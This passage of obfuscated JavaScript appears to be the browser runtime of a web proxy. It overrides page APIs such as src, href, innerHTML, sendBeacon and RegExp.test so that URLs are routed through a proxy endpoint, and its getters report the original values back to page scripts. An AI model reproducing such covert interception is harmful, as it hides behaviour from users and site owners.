Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][ed(0x5dd)](LI)[ed(0xb82)][ed(0x5dd)][ed(0x655)](this,...Ls);return(0x0,Sn['_'])(Ld)&&(Ld=(0x0,Sn['ks'])(Ld)),Ld;},'set':function(LK){const eD=hD;for(var Ls=arguments[eD(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][eD(0x5dd)](LI)[eD(0xb82)][eD(0x5c1)][eD(0x655)](this,(0x0,Sn['md'])(LK),...Ll);}}),aP(LI,hD(0x967),hD(0x692),{'get':function(){const F0=hD;for(var LK=arguments[F0(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][F0(0x5dd)](LI)[F0(0xd82)][F0(0x5dd)][F0(0x655)](this,...Ls);return(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[F0(0x3b5)]),Ld;},'set':function(LK){const F1=hD;for(var Ls=arguments[F1(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return LK[F1(0x945)](F1(0x721))?(LK=aF(LK,LC,LI),S9['A'][F1(0x5dd)](LI)[F1(0xd82)][F1(0x5c1)][F1(0x655)](this,LK,...Ll)):S9['A'][F1(0x5dd)](LI)[F1(0xd82)][F1(0x5c1)][F1(0x655)](this,(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][F1(0x378)],'baseUrl':S9['A'][F1(0x5dd)](LI)[F1(0x52a)][F1(0x5dd)][F1(0x433)](LI[F1(0x34c)]),'endpoint':S1['A'][F1(0xd3b)]}),...Ll);}}),aP(LI,hD(0x967),hD(0x96f),{'get':function(){const F2=hD;for(var LK=arguments[F2(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];return S9['A'][F2(0x5dd)](LI)[F2(0xc8e)][F2(0x5dd)][F2(0x655)](this,...Ls);},'set':function(LK){const F3=hD;for(var Ls=arguments[F3(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];const LD=S9['A'][F3(0x5dd)](LI)[F3(0xc02)][F3(0x5dd)][F3(0x655)](this,...Ll);if(LD&&(SB(LD),a5(LD),SZ[F3(0xb1f)](LD)),!LK)return S9['A'][F3(0x5dd)](LI)[F3(0xc8e)][F3(0x5c1)][F3(0x655)](this,LK);LK=LK[F3(0xf29)]();const n0=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':S1['A'][F3(0xd3b)]+F3(0x102d),'kind':S0['MN'][F3(0x9e0)],'baseUrl':S9['A'][F3(0x5dd)](LI)[F3(0x52a)][F3(0x5dd)][F3(0x433)](LI[F3(0x34c)]),'endpoint':S1['A'][F3(0xd3b)]});return LK=LK[F3(0x9b4)](n0)?ah({'_window':LI,'protectUrlContext':LC,'html':LK}):F3(0xa5b)[F3(0x1d4)](aV,F3(0x6fd))[F3(0x1d4)](n0,F3(0xa04))[F3(0x1d4)]((0x0,ax['x'])()['id'],F3(0x327))+ah({'_window':LI,'protectUrlContext':LC,'html':LK}),S9['A'][F3(0x5dd)](LI)[F3(0xc8e)][F3(0x5c1)][F3(0x655)](this,LK);}}),aP(LI,hD(0x6cc),hD(0xc31),{'get':function(){const F4=hD;for(var LK=arguments[F4(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][F4(0x5dd)](LI)[F4(0xcdd)][F4(0x5dd)][F4(0x655)](this,...Ls);return Ld?ai(Ld):Ld;},'set':function(LK){const F5=hD;if(!LK)return S9['A'][F5(0x5dd)](LI)[F5(0xcdd)][F5(0x5c1)][F5(0x655)](this,LK);for(var Ls=arguments[F5(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][F5(0x5dd)](LI)[F5(0xcdd)][F5(0x5c1)][F5(0x655)](this,au(LC,LK,S9['A'][F5(0x5dd)](LI)[F5(0x52a)][F5(0x5dd)][F5(0x433)](LI[F5(0x34c)])),...Ll);}}),aP(LI,hD(0x6cc),hD(0x692),{'get':function(){const F6=hD;for(var LK=arguments[F6(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][F6(0x5dd)](LI)[F6(0xc92)][F6(0x5dd)][F6(0x655)](this,...Ls);return(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[F6(0x3b5)]),Ld;},'set':function(LK){const F7=hD;(0x0,S0['EW'])(LK)||(LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][F7(0xa1f)],'baseUrl':S9['A'][F7(0x5dd)](LI)[F7(0x52a)][F7(0x5dd)][F7(0x433)](LI[F7(0x34c)]),'endpoint':S1['A'][F7(0xd3b)]}));for(var Ls=arguments[F7(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][F7(0x5dd)](LI)[F7(0xc92)][F7(0x5c1)][F7(0x655)](this,LK,...Ll);}}),aP(LI,hD(0x6cc),hD(0x6e4),{'get':function(){const F8=hD;for(var LK=arguments[F8(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][F8(0x5dd)](LI)[F8(0x88e)][F8(0x5dd)][F8(0x655)](this,...Ls);return aR(Ld);},'set':function(LK){const F9=hD;LK=aM({'protectUrlContext':LC,'srcset':LK,'endpoint':S1['A'][F9(0xd3b)]});for(var Ls=arguments[F9(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][F9(0x5dd)](LI)[F9(0x88e)][F9(0x5c1)][F9(0x655)](this,LK,...Ll);}}),aP(LI,hD(0x31c),hD(0xa71),{'get':function(){const FS=hD;for(var LK=arguments[FS(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][FS(0x5dd)](LI)[FS(0xa7f)][FS(0x5dd)][FS(0x655)](this,...Ls);return(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[FS(0x3b5)]),Ld;},'set':function(LK){const Fa=hD,Ls=S9['A'][Fa(0x5dd)](LI)[Fa(0x85e)][Fa(0x5dd)][Fa(0x655)](this),Ll=S9['A'][Fa(0x5dd)](LI)[Fa(0xbaf)][Fa(0x5dd)][Fa(0x655)](this),Ld=Fa(0x294)===Ls||Fa(0x1006)===Ls&&Fa(0x7d6)===Ll?S0['MN'][Fa(0x3cd)]:Fa(0x1006)===Ls&&Fa(0x554)===Ll?S0['MN'][Fa(0x9e0)]:S0['MN'][Fa(0xa1f)];LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':Ld,'baseUrl':S9['A'][Fa(0x5dd)](LI)[Fa(0x52a)][Fa(0x5dd)][Fa(0x433)](LI[Fa(0x34c)]),'endpoint':S1['A'][Fa(0xd3b)]});for(var LD=arguments[Fa(0xe51)],n0=new Array(LD>0x1?LD-0x1:0x0),n1=0x1;n1<LD;n1++)n0[n1-0x1]=arguments[n1];return S9['A'][Fa(0x5dd)](LI)[Fa(0xa7f)][Fa(0x5c1)][Fa(0x655)](this,LK,...n0);}}),aP(LI,hD(0x31c),'as',{'set':function(LK){const FL=hD;var Ls;const Ll=S9['A'][FL(0x5dd)](LI)[FL(0xc35)][FL(0x655)](this,FL(0xa71)),Ld=null===(Ls=S9['A'][FL(0x5dd)](LI)[FL(0xc35)][FL(0x655)](this,FL(0xb49)))||void 0x0===Ls?void 0x0:Ls[FL(0xb87)]();for(var LD=arguments[FL(0xe51)],n0=new Array(LD>0x1?LD-0x1:0x0),n1=0x1;n1<LD;n1++)n0[n1-0x1]=arguments[n1];if(Ll){const n2=FL(0x294)===Ld||FL(0x1006)===Ld&&FL(0x7d6)===LK?S0['MN'][FL(0x3cd)]:FL(0x1006)===Ld&&FL(0x554)===LK?S0['MN'][FL(0x9e0)]:S0['MN'][FL(0xa1f)];S9['A'][FL(0x5dd)](LI)[FL(0xa7f)][FL(0x5c1)][FL(0x655)](this,(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ll,'kind':n2,'baseUrl':S9['A'][FL(0x5dd)](LI)[FL(0x52a)][FL(0x5dd)][FL(0x433)](LI[FL(0x34c)]),'endpoint':S1['A'][FL(0xd3b)]}),...n0);}return S9['A'][FL(0x5dd)](LI)[FL(0xbaf)][FL(0x5c1)][FL(0x655)](this,LK,...n0);}}),aP(LI,hD(0x31c),hD(0xb49),{'set':function(LK){const Fn=hD,Ls=S9['A'][Fn(0x5dd)](LI)[Fn(0xc35)][Fn(0x655)](this,Fn(0xa71)),Ll=S9['A'][Fn(0x5dd)](LI)[Fn(0xc35)][Fn(0x655)](this,'as');for(var Ld=arguments[Fn(0xe51)],LD=new Array(Ld>0x1?Ld-0x1:0x0),n0=0x1;n0<Ld;n0++)LD[n0-0x1]=arguments[n0];if(Ls){const n1=Fn(0x294)===LK||Fn(0x1006)===LK&&Fn(0x7d6)===Ll?S0['MN'][Fn(0x3cd)]:Fn(0x1006)===LK&&Fn(0x554)===Ll?S0['MN'][Fn(0x9e0)]:S0['MN'][Fn(0xa1f)];S9['A'][Fn(0x5dd)](LI)[Fn(0xa7f)][Fn(0x5c1)][Fn(0x655)](this,(0x0,S0['Wq'])({'protectUrlContext':LC,'url':Ls,'kind':n1,'baseUrl':S9['A'][Fn(0x5dd)](LI)[Fn(0x52a)][Fn(0x5dd)][Fn(0x433)](LI[Fn(0x34c)]),'endpoint':S1['A'][Fn(0xd3b)]}),...LD);}return S9['A'][Fn(0x5dd)](LI)[Fn(0x85e)][Fn(0x5c1)][Fn(0x655)](this,LK,...LD);}}),aP(LI,hD(0xdc5),hD(0xc31),{'get':function(){const Fy=hD;for(var LK=arguments[Fy(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][Fy(0x5dd)](LI)[Fy(0xcac)][Fy(0x5dd)][Fy(0x655)](this,...Ls);return Ld?ai(Ld):Ld;},'set':function(LK){const FZ=hD;if(!LK)return S9['A'][FZ(0x5dd)](LI)[FZ(0xcac)][FZ(0x5c1)][FZ(0x655)](this,LK);for(var Ls=arguments[FZ(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][FZ(0x5dd)](LI)[FZ(0xcac)][FZ(0x5c1)][FZ(0x655)](this,au(LC,LK,S9['A'][FZ(0x5dd)](LI)[FZ(0x52a)][FZ(0x5dd)][FZ(0x433)](LI[FZ(0x34c)])),...Ll);}}),aP(LI,hD(0xdc5),hD(0x692),{'get':function(){const FJ=hD;for(var LK=arguments[FJ(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][FJ(0x5dd)](LI)[FJ(0x219)][FJ(0x5dd)][FJ(0x433)](this,Ls);return(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[FJ(0x3b5)]),Ld;},'set':function(LK){const Ft=hD;(0x0,S0['EW'])(LK)||(LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][Ft(0x9e0)],'baseUrl':S9['A'][Ft(0x5dd)](LI)[Ft(0x52a)][Ft(0x5dd)][Ft(0x433)](LI[Ft(0x34c)]),'endpoint':S1['A'][Ft(0xd3b)]}));for(var Ls=arguments[Ft(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][Ft(0x5dd)](LI)[Ft(0x219)][Ft(0x5c1)][Ft(0x433)](this,[LK,...Ll]);}}),aP(LI,hD(0x498),hD(0x3d6),{'get':function(){const FN=hD;for(var LK=arguments[FN(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][FN(0x5dd)](LI)[FN(0x620)][FN(0x5dd)][FN(0x655)](this,...Ls);return(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[FN(0x3b5)]),Ld;},'set':function(LK){const FQ=hD;(0x0,S0['EW'])(LK)||(LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][FQ(0xa1f)],'baseUrl':S9['A'][FQ(0x5dd)](LI)[FQ(0x52a)][FQ(0x5dd)][FQ(0x433)](LI[FQ(0x34c)]),'endpoint':S1['A'][FQ(0xd3b)]}));for(var Ls=arguments[FQ(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][FQ(0x5dd)](LI)[FQ(0x620)][FQ(0x5c1)][FQ(0x655)](this,LK,...Ll);}}),aP(LI,hD(0x498),hD(0x692),{'get':function(){const Fp=hD;for(var LK,Ls=arguments[Fp(0xe51)],Ll=new Array(Ls),Ld=0x0;Ld<Ls;Ld++)Ll[Ld]=arguments[Ld];let LD=null!==(LK=S9['A'][Fp(0x5dd)](LI)[Fp(0x802)])&&void 0x0!==LK&&LK[Fp(0x5dd)]?S9['A'][Fp(0x5dd)](LI)[Fp(0x802)][Fp(0x5dd)][Fp(0x433)](this,Ll):S9['A'][Fp(0x5dd)](LI)[Fp(0xc35)][Fp(0x655)](this,Fp(0x692));return LD&&(0x0,S0['EW'])(LD)&&(LD=(0x0,S0['sH'])(LD)[Fp(0x3b5)]),LD;},'set':function(LK){const FV=hD;var Ls;(0x0,S0['EW'])(LK)||(LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][FV(0xa1f)],'baseUrl':S9['A'][FV(0x5dd)](LI)[FV(0x52a)][FV(0x5dd)][FV(0x433)](LI[FV(0x34c)]),'endpoint':S1['A'][FV(0xd3b)]}));for(var Ll=arguments[FV(0xe51)],Ld=new Array(Ll>0x1?Ll-0x1:0x0),LD=0x1;LD<Ll;LD++)Ld[LD-0x1]=arguments[LD];return null!==(Ls=S9['A'][FV(0x5dd)](LI)[FV(0x802)])&&void 0x0!==Ls&&Ls[FV(0x5c1)]?S9['A'][FV(0x5dd)](LI)[FV(0x802)][FV(0x5c1)][FV(0x433)](this,[LK,...Ld]):(S9['A'][FV(0x5dd)](LI)[FV(0x7a5)][FV(0x655)](this,FV(0x692),LK),LK);}},()=>!0x0),aP(LI,hD(0x403),hD(0x692),{'get':function(){const Fx=hD;for(var LK,Ls=arguments[Fx(0xe51)],Ll=new Array(Ls),Ld=0x0;Ld<Ls;Ld++)Ll[Ld]=arguments[Ld];let LD=null!==(LK=S9['A'][Fx(0x5dd)](LI)[Fx(0x3a6)])&&void 0x0!==LK&&LK[Fx(0x5dd)]?S9['A'][Fx(0x5dd)](LI)[Fx(0x3a6)][Fx(0x5dd)][Fx(0x433)](this,Ll):S9['A'][Fx(0x5dd)](LI)[Fx(0xc35)][Fx(0x655)](this,Fx(0x692));return LD&&(0x0,S0['EW'])(LD)&&(LD=(0x0,S0['sH'])(LD)[Fx(0x3b5)]),LD;},'set':function(LK){const Fu=hD;var Ls;(0x0,S0['EW'])(LK)||(LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][Fu(0xa1f)],'baseUrl':S9['A'][Fu(0x5dd)](LI)[Fu(0x52a)][Fu(0x5dd)][Fu(0x433)](LI[Fu(0x34c)]),'endpoint':S1['A'][Fu(0xd3b)]}));for(var Ll=arguments[Fu(0xe51)],Ld=new Array(Ll>0x1?Ll-0x1:0x0),LD=0x1;LD<Ll;LD++)Ld[LD-0x1]=arguments[LD];return null!==(Ls=S9['A'][Fu(0x5dd)](LI)[Fu(0x3a6)])&&void 0x0!==Ls&&Ls[Fu(0x5c1)]?S9['A'][Fu(0x5dd)](LI)[Fu(0x3a6)][Fu(0x5c1)][Fu(0x433)](this,[LK,...Ld]):(S9['A'][Fu(0x5dd)](LI)[Fu(0x7a5)][Fu(0x655)](this,Fu(0x692),LK),LK);}},()=>!0x0),aP(LI,hD(0xf56),hD(0x692),{'get':function(){const Fi=hD;for(var LK=arguments[Fi(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][Fi(0x5dd)](LI)[Fi(0xd16)]?S9['A'][Fi(0x5dd)](LI)[Fi(0xd16)][Fi(0x5dd)][Fi(0x433)](this,Ls):S9['A'][Fi(0x5dd)](LI)[Fi(0xc35)][Fi(0x655)](this,Fi(0x692));return Ld&&(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[Fi(0x3b5)]),Ld;},'set':function(LK){const FU=hD;(0x0,S0['EW'])(LK)||(LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][FU(0xa1f)],'baseUrl':S9['A'][FU(0x5dd)](LI)[FU(0x52a)][FU(0x5dd)][FU(0x433)](LI[FU(0x34c)]),'endpoint':S1['A'][FU(0xd3b)]}));for(var Ls=arguments[FU(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][FU(0x5dd)](LI)[FU(0xd16)]?S9['A'][FU(0x5dd)](LI)[FU(0xd16)][FU(0x5c1)][FU(0x433)](this,[LK,...Ll]):(S9['A'][FU(0x5dd)](LI)[FU(0x7a5)][FU(0x655)](this,FU(0x692),LK),LK);}}),aP(LI,hD(0xf56),hD(0x6e4),{'get':function(){const Fb=hD;for(var LK=arguments[Fb(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][Fb(0x5dd)](LI)[Fb(0x606)]?S9['A'][Fb(0x5dd)](LI)[Fb(0x606)][Fb(0x5dd)][Fb(0x433)](this,Ls):S9['A'][Fb(0x5dd)](LI)[Fb(0xc35)][Fb(0x655)](this,Fb(0x6e4));return Ld&&(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[Fb(0x3b5)]),Ld;},'set':function(LK){const FM=hD;(0x0,S0['EW'])(LK)||(LK=(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][FM(0xa1f)],'baseUrl':S9['A'][FM(0x5dd)](LI)[FM(0x52a)][FM(0x5dd)][FM(0x433)](LI[FM(0x34c)]),'endpoint':S1['A'][FM(0xd3b)]}));for(var Ls=arguments[FM(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];return S9['A'][FM(0x5dd)](LI)[FM(0x606)]?S9['A'][FM(0x5dd)](LI)[FM(0x606)][FM(0x5c1)][FM(0x433)](this,[LK,...Ll]):(S9['A'][FM(0x5dd)](LI)[FM(0x7a5)][FM(0x655)](this,FM(0x6e4),LK),LK);}}),aP(LI,hD(0xaf3),hD(0x52b),{'get':function(){const FR=hD;for(var LK=arguments[FR(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][FR(0x5dd)](LI)[FR(0x26c)][FR(0x5dd)][FR(0x433)](this,Ls);if(FR(0xb5b)==typeof Ld){const LD=Array[FR(0x4e5)](Ld[FR(0x54b)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),n0=>n0[0x0]);for(const n0 of LD||[])(0x0,S0['EW'])(n0)&&(Ld=S9['A'][FR(0x5dd)](LI)[FR(0x638)][FR(0x655)](Ld,n0,(0x0,S0['sH'])(n0)[FR(0x3b5)]));}return Ld;}},function(){const Fh=hD;for(var LK=arguments[Fh(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][Fh(0x5dd)](LI)[Fh(0x26c)][Fh(0x5dd)][Fh(0x433)](this,Ls);return Fh(0xb5b)==typeof Ld&&S0['ht'][Fh(0xdfd)](LD=>Ld[Fh(0x9b4)]('/'[Fh(0x1d4)](LD,'/')));}),aP(LI,hD(0xaf3),hD(0xf98),{'get':function(){const Ff=hD;try{if(Ff(0x7b3)===this[Ff(0x52b)])return Ff(0x6c4);const Ld=S9['A'][Ff(0x5dd)](LI)[Ff(0xf1e)][Ff(0x5dd)][Ff(0x655)](this);if((0x0,S0['EW'])(Ld[Ff(0x6c5)][Ff(0xa71)])){const LD=(0x0,S0['sH'])(Ld[Ff(0x6c5)][Ff(0xa71)])[Ff(0x3b5)];return new URL(LD)[Ff(0xf98)];}}catch(n0){}for(var LK=arguments[Ff(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];return S9['A'][Ff(0x5dd)](LI)[Ff(0xdad)][Ff(0x5dd)][Ff(0x433)](this,Ls);}},function(){const Fe=hD;if(Fe(0x7b3)===this[Fe(0x52b)])return!0x0;try{const LK=S9['A'][Fe(0x5dd)](LI)[Fe(0xf1e)][Fe(0x5dd)][Fe(0x655)](this);return(0x0,S0['EW'])(LK[Fe(0x6c5)][Fe(0xa71)]);}catch(Ls){}return!0x1;}),ar(LI,hD(0x37a),hD(0xd1d),function(LK,Ls){const FF=hD;return LK=(0x0,S0['EW'])(LK)?LK:(0x0,S0['Wq'])({'protectUrlContext':LC,'url':LK,'kind':S0['MN'][FF(0xa1f)],'baseUrl':S9['A'][FF(0x5dd)](LI)[FF(0x52a)][FF(0x5dd)][FF(0x433)](LI[FF(0x34c)]),'endpoint':S1['A'][FF(0xd3b)]}),S9['A'][FF(0x5dd)](LI)[FF(0x954)][FF(0x655)](LI,LK,{'method':FF(0x2ca),'keepalive':!0x0,'body':Ls,'mode':FF(0x42e)}),!0x0;},function(){const Fm=hD;return arguments[Fm(0xe51)]>0x0;}),ar(LI,hD(0x5c6),hD(0x76d),function(LK){const Fv=hD,Ls=((()=>{const FY=a2a;if(!(LK instanceof LI[FY(0x1ec)]))return'';const Ll=S9['A'][FY(0x5dd)](LI)[FY(0x1038)][FY(0x5dd)][FY(0x655)](LK);return(0x0,Sn['_'])(Ll)?(0x0,Sn['ks'])(Ll):Ll;})());if(this instanceof LI[Fv(0x1ec)]&&Fv(0x7d6)===this[Fv(0x691)][Fv(0xb87)]()&&LK instanceof LI[Fv(0x838)]){const Ll=S9['A'][Fv(0x5dd)](LI)[Fv(0xd60)][Fv(0x5dd)][Fv(0x655)](LK);S9['A'][Fv(0x5dd)](LI)[Fv(0xd60)][Fv(0x5c1)][Fv(0x655)](LK,(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':Ll}));}return Ls&&ap(LI,Ls),LK instanceof LI[Fv(0x967)]&&LK[Fv(0x881)](Fv(0xace))&&ap(LI,LK[Fv(0xace)]),S9['A'][Fv(0x5dd)](LI)[Fv(0x550)][Fv(0x655)](this,LK);}),ar(LI,hD(0x5c6),hD(0x268),function(LK){const Fg=hD;for(var Ls=arguments[Fg(0xe51)],Ll=new Array(Ls>0x1?Ls-0x1:0x0),Ld=0x1;Ld<Ls;Ld++)Ll[Ld-0x1]=arguments[Ld];if(this instanceof LI[Fg(0x1ec)]&&Fg(0x7d6)===this[Fg(0x691)][Fg(0xb87)]()&&LK instanceof LI[Fg(0x838)]){const LD=S9['A'][Fg(0x5dd)](LI)[Fg(0xd60)][Fg(0x5dd)][Fg(0x655)](LK);return S9['A'][Fg(0x5dd)](LI)[Fg(0xd60)][Fg(0x5c1)][Fg(0x655)](LK,(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':LD})),S9['A'][Fg(0x5dd)](LI)[Fg(0x22e)][Fg(0x655)](this,LK,...Ll);}return S9['A'][Fg(0x5dd)](LI)[Fg(0x22e)][Fg(0x655)](this,LK,...Ll);}),aP(LI,hD(0x5c6),hD(0xbcb),{'get':function(){const Fj=hD;for(var LK=arguments[Fj(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][Fj(0x5dd)](LI)[Fj(0xd60)][Fj(0x5dd)][Fj(0x655)](this,...Ls);return this instanceof LI[Fj(0x1ec)]&&Fj(0x7d6)===this[Fj(0x691)][Fj(0xb87)]()?(0x0,aS['sR'])(Ld):Ld;},'set':function(){const FX=hD;let LK=arguments[FX(0xe51)]<=0x0?void 0x0:arguments[0x0];return this instanceof LI[FX(0x1ec)]&&FX(0x7d6)===this[FX(0x691)][FX(0xb87)]()&&(LK=(0x0,aS['dv'])({'protectUrlContext':LC,'stylesheet':LK})),S9['A'][FX(0x5dd)](LI)[FX(0xd60)][FX(0x5c1)][FX(0x655)](this,LK);}}),aP(LI,hD(0x5c6),hD(0x1e4),{'get':function(){const FW=hD;for(var LK=arguments[FW(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];const Ld=S9['A'][FW(0x5dd)](LI)[FW(0x52a)][FW(0x5dd)][FW(0x433)](this,...Ls);return(0x0,S0['EW'])(Ld)?(0x0,S0['sH'])(Ld)[FW(0x3b5)]:Ld;}}),aP(LI,hD(0xcd9),hD(0xace),{'get':function(){const FH=hD;for(var LK=arguments[FH(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][FH(0x5dd)](LI)[FH(0xc21)][FH(0x5dd)][FH(0x655)](this,...Ls);return(0x0,S0['EW'])(Ld)&&(Ld=(0x0,S0['sH'])(Ld)[FH(0x3b5)]),Ld;}});const Lz=[hD(0x1eb),hD(0xb91),hD(0xd8c),hD(0xacf),hD(0xe5e),hD(0x7ff),hD(0xca0),hD(0xf55),hD(0x58e),hD(0xb23),hD(0x100d),hD(0x32a),hD(0x9f3),hD(0x1012)][hD(0x57d)](LK=>'.'+LK+'/');aP(LI,hD(0xe75),hD(0x5e2),{'get':function(){const Fc=hD;for(var LK=arguments[Fc(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][Fc(0x5dd)](LI)[Fc(0xa7b)][Fc(0x5dd)][Fc(0x655)](this,...Ls),LD=S9['A'][Fc(0x5dd)](LI)[Fc(0xc21)][Fc(0x5dd)][Fc(0x655)](this,...Ls);return(0x0,S0['EW'])(LD)&&(LD=(0x0,S0['sH'])(LD)[Fc(0x3b5)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Fc(0x8b8)](LD)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Fc(0x8b8)](LD)||Lz[Fc(0xdfd)](n0=>LD[Fc(0x9b4)](n0))||LD[Fc(0xd9c)](Fc(0xf24))>=0x0)&&(Ld=0x0),Ld;}}),aP(LI,hD(0xe75),hD(0xe54),{'get':function(){const FT=hD;for(var LK=arguments[FT(0xe51)],Ls=new Array(LK),Ll=0x0;Ll<LK;Ll++)Ls[Ll]=arguments[Ll];let Ld=S9['A'][FT(0x5dd)](LI)[FT(0x9cf)][FT(0x5dd)][FT(0x655)](this,...Ls),LD=S9['A'][FT(0x5dd)](LI)[FT(0xc21)][FT(0x5dd)][FT(0x655)](this,...Ls);return(0x0,S0['EW'])(LD)&&(LD=(0x0,S0['sH'])(LD)[FT(0x3b5)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[FT(0x8b8)](LD)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[FT(0x8b8)](LD)||Lz[FT(0xdfd)](n0=>LD[FT(0x9b4)](n0))||LD[FT(0xd9c)](FT(0xf24))>=0x0)&&(Ld=0x0),Ld;}}),ar(LI,hD(0xf0c),hD(0x670),function(LK){const Fo=hD,Ls=ah({'_window':LI,'protectUrlContext':LC,'html':LK});return S9['A'][Fo(0x5dd)](LI)[Fo(0xd69)][Fo(0x655)](this,Ls);});const LA=[hD(0xa21),hD(0xac8),hD(0xb33),hD(0x826)];ar(LI,hD(0x7c0),hD(0x8b8),function(LK){const Fw=hD;return!!aj(LK,new URL(S1['A'][Fw(0xd3b)])[Fw(0x361)])||S9['A'][Fw(0x5dd)](LI)[Fw(0x4ec)][Fw(0x655)](this,LK);},function(LK){const FC=hD;return FC(0x9d4)!==this[FC(0x1cf)]&&FC(0x7c4)!==this[FC(0x1cf)]&&!!LA[FC(0xdfd)](Ls=>aj(this[FC(0x1cf)],Ls));}),ar(LI,hD(0x7c0),hD(0xd45),function(LK){const FI=hD,Ls=(0x0,S0['sH'])(LK)[FI(0x3b5)];return S9['A'][FI(0x5dd)](LI)[FI(0xf53)][FI(0x655)](this,Ls);},function(LK){const FE=hD;return!(FE(0xb5b)!=typeof LK||!LK[FE(0x945)](FE(0xc81))&&!LK[FE(0x945)](FE(0x103c))||!(0x0,S0['EW'])(LK));}),aP(LI,hD(0x3c7),hD(0xb29),{'get':function(){const Fr=hD;for(var LK=arguments[Fr(0xe51)],Ls=new 